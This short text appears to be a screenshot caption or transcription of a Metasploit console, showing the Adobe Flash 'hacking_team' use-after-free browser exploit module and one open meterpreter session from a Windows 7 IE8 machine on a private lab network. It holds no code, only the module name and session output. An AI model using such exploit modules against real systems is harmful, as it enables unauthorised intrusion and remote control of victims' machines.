 msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > sessions -i
Active sessions
===============
Id  Name  Type                     Information               Connection
--  ----  ----                     -----------               ----------
1         meterpreter x86/windows  IE8WIN7\IEUser @ IE8WIN7  10.0.2.4:4444 -> 10.0.2.9:49173 (10.0.2.9)
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) >